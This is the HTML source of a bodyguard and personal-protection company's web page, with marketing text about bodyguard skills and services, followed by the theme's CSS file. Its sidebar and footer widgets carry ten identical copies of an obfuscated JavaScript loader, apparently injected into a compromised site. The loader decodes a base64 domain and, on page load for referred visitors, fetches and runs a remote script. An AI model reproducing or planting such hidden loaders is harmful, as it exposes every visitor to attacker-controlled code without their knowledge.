choosing the optimal route for movement</div> <!-- description --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-4 d-xxl-block d-md-none"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box  vc_custom_1590685866297  wpb_custom_c436d74899a8e4d8da16012a49eb78c6 style_1 top-icon"><div class="porto-sicon-top"><div class="porto-just-icon-wrapper porto-icon none" style="color:#1cabcd;font-size:32px;"><i class="fas fa-user-plus"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:bold;font-size:15px;">Child protection</h3></div> <!-- header --><div class="porto-sicon-description" style="color:#ffffff;">Your child will be escorted, protected or monitored by any bodyguard.</div> <!-- description --></div><!-- porto-sicon-box --></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row vc_row-no-padding"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-info vc_do_message" ><div class="vc_message_box-icon"><i class="fas fa-info-circle"></i></div><p>At the request of the client, you can provide discreet security. In this case, the personal bodyguard will not stand out from the crowd, remaining invisible to others, but in any situation will be able to instantly react. It’s difficult to find personal protection suitable for all requirements, but it&#8217;s worth it. Only in this case, you can be sure that your life is behind a reliable back.</p>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #1e73be;text-align: center" data-appear-animation="bounceIn" class="vc_custom_heading">Bodyguard Skills</h2><div class="porto-content-box featured-boxes wpb_content_element "><div class="featured-box " style=""><div class="box-content" style="">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">It is not enough for a personal guard to have a weapon with him and be two meters tall. To protect the client from any danger, the bodyguard should have a whole range of knowledge and skills that will help him react in a critical situation: High intellectual abilities. Orders are not discussed with the military, but here the security guard must make his own decision, find the best way to protect himself, analyze the situation and calculate possible risks. All this requires outstanding mental abilities and a high level of intelligence.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row vc_custom_1590686328169 vc_row-has-fill"><div class="vc_column_container col-md-4 d-none d-md-block"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1708" height="2560" src="https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Men with handgun close up" srcset="https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-scaled.jpg 1708w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-683x1024.jpg 683w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-768x1151.jpg 768w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-1025x1536.jpg 1025w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-1367x2048.jpg 1367w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-640x959.jpg 640w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-400x599.jpg 400w, https://combat.md/wp-content/uploads/2020/04/men-with-handgun-close-up-PHC7QQN-600x899.jpg 600w" sizes="(max-width: 1708px) 100vw, 1708px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-8 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-rss"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Flexible thinking</h3></div> <!-- header --><div class="porto-sicon-description" style="">We are not given to see the future, therefore, absolutely everything is impossible to predict even the most experienced bodyguards. In this case, the personal guard should be able to navigate in a critical situation and quickly begin to respond, protecting his client</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-thumbs-up"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Hand-to-hand combat skills</h3></div> <!-- header --><div class="porto-sicon-description" style="">Firearms are nice, of course, but what if the attacker is an ordinary bully? In this case, hand-to-hand combat is used. The specialist is able to independently liquidate several attackers at once, without causing him serious injuries and further proceedings in the courts</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-link"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Balance and Calm</h3></div> <!-- header --><div class="porto-sicon-description" style="">In order to think adequately and make the right decisions, the bodyguard should not succumb to emotions and feelings. If the guard is too impulsive, at the crucial moment he can commit stupidity, which will damage him and, most importantly, the client</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-comment"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Ability to maintain a conversation</h3></div> <!-- header --><div class="porto-sicon-description" style="">The bodyguard must be able to maintain a conversation and be not only reliable protection, but also a pleasant conversationalist. Especially such a skill is appreciated during covert security or escort</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-heart"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Responsibility for your life</h3></div> <!-- header --><div class="porto-sicon-description" style="">Contact us for the service &#8211; &#8220;personal protection&#8221; and you can be calm for yourself and your loved ones, as we guarantee you the most reliable protection. Our employees are highly professional. They constantly undergo special retraining, which allows them to perform their work efficiently.</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row row top-row vc_custom_1590686038271 vc_row-has-fill"><div class="vc_column_container col-md-12 d-xxl-block d-md-none"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-rss"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Flexible thinking</h3></div> <!-- header --><div class="porto-sicon-description" style="">We are not given to see the future, therefore, absolutely everything is impossible to predict even the most experienced bodyguards. In this case, the personal guard should be able to navigate in a critical situation and quickly begin to respond, protecting his client</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-thumbs-up"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Hand-to-hand combat skills</h3></div> <!-- header --><div class="porto-sicon-description" style="">Firearms are nice, of course, but what if the attacker is an ordinary bully? In this case, hand-to-hand combat is used. The specialist is able to independently liquidate several attackers at once, without causing him serious injuries and further proceedings in the courts</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-link"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Balance and Calm</h3></div> <!-- header --><div class="porto-sicon-description" style="">In order to think adequately and make the right decisions, the bodyguard should not succumb to emotions and feelings. If the guard is too impulsive, at the crucial moment he can commit stupidity, which will damage him and, most importantly, the client</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-comment"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Ability to maintain a conversation</h3></div> <!-- header --><div class="porto-sicon-description" style="">The bodyguard must be able to maintain a conversation and be not only reliable protection, but also a pleasant conversationalist. Especially such a skill is appreciated during covert security or escort</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-2  wpb_custom_1efe903570d178ff0a9b7bfa5febd3a4 style_1 left-icon"><div class="porto-sicon-left"><div class="porto-just-icon-wrapper porto-icon none" style="color:#0088cc;font-size:27px;"><i class="fas fa-heart"></i></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:16.8px;">Responsibility for your life</h3></div> <!-- header --><div class="porto-sicon-description" style="">Contact us for the service &#8211; &#8220;personal protection&#8221; and you can be calm for yourself and your loved ones, as we guarantee you the most reliable protection. Our employees are highly professional. They constantly undergo special retraining, which allows them to perform their work efficiently.</div> <!-- description --></div></div><!-- porto-sicon-box --></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row vc_row-no-padding"><div class="vc_column_container col-md-12 d-xxl-block d-md-none"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="500" height="500" src="https://combat.md/wp-content/uploads/2020/05/vystrel-1.jpg" class="vc_single_image-img attachment-full" alt="" title="vystrel" srcset="https://combat.md/wp-content/uploads/2020/05/vystrel-1.jpg 500w, https://combat.md/wp-content/uploads/2020/05/vystrel-1-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></div>
		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>


		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper wide">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer footer-3 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">SECURITY</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="follow-us-widget-4" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/combatservicesrl/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/combatservicesrl/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© copyright 2022. All Rights Reserved.</span><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://combat.md/wp-content/themes/combat/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//combat.md/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://combat.md/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://combat.md/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://combat.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script src="https://combat.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://combat.md/wp-content/themes/combat/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://combat.md/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/combat.md\/wp-content\/themes\/combat-md","ajax_url":"https:\/\/combat.md\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/combat.md\/wp-content\/themes\/combat\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0df769adc1","use_skeleton_screen":[],"user_edit_pages":"","lazyload_menu":"pageload"};
</script>
<script src="https://combat.md/wp-content/uploads/porto_merged_resources/d03a857a23b5285736c4d55e0bb067c8.js?ver=6.4.2" id="porto-merged-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5afb105689b34f3c9eebf23ba6b5ebde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 17:56:42 -->

--- FILE ---
content_type: text/css
request_url: https://combat.md/wp-content/themes/combat-md/style.css?ver=6.7.4
body_size: -83
content:
/*
Theme Name: Combat.md
Theme URI: https://#
Author: Z-THEMES
Author URI: https://#
Description: Z-Themes.
Version: 1.2
Template: combat
License: Commercial
License URI: https://#
Tags: #
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.heart {
  color: #666;
  font-size: 14px;
  bottom: 10px;
  width: 90%;
  left: 50%;
  top: 45%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  text-align: center;
}
.heart a {
  color: #000000;
  text-decoration: none;
}
.heart .fa {
  color: #E90606;
  margin: 0 3px;
  font-size: 15px;
  animation: pound 0.50s infinite alternate;
  -webkit-animation: pound 0.50s infinite alternate;
	    font: normal normal normal 14px/1;
}
heart {
  color: #666;
  font-size: 14px;
  bottom: 10px;
  width: 90%;
  left: 50%;
  top: 45%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  text-align: center;
}
heart a {
  color: #000000;
  text-decoration: none;
}
heart .fa {
  color: #E90606;
  margin: 0 3px;
  font-size: 15px;
  animation: pound 0.50s infinite alternate;
  -webkit-animation: pound 0.50s infinite alternate;
	    font: normal normal normal 14px/1;
}

@-webkit-keyframes pound {
  to {
    transform: scale(1.3);
  }
}
@keyframes pound {
  to {
    transform: scale(1.3);
  }
}
